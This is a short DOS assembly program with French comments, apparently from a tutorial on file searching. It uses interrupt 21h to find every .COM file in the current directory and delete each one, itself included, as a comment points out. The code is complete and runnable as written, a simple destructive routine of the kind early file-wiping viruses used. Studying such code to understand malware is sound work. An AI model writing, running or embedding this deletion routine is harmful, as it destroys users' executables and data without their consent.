 .386

code segment use16

assume cs:code, ds:code

org 100h

debut :

mov ah, 4eh ;fonction 4eh: chercher le PREMIER fichier correspondant
mov dx, offset Masque ;mettre l'offset du masque dans DX
xor cx, cx ;attributs : nous ne cherchons que les fichiers normaux...

cherchons_le_fichier :

int 21h
jc recherche_terminee ;si CF=1, alors la recherche est terminée !

;à présent, les caractéristiques du fichier trouvé sont dans la DTA...

mov ah, 41h ;fonction servant à effacer un fichier
mov dx, 80h+1eh ;mettre dans DX l'adresse du nom du fichier trouvé
int 21h ;effacer le fichier !

;Remarque : ce programme lui-même sera effacé !!

mov ah, 4fh ;fonction 4fh : chercher le prochain fichier correspondant
jmp cherchons_le_fichier

recherche_terminee :

ret

Masque db "*.COM", 0 ;ne pas oublier le code ASCII 0 !

code ends

end debut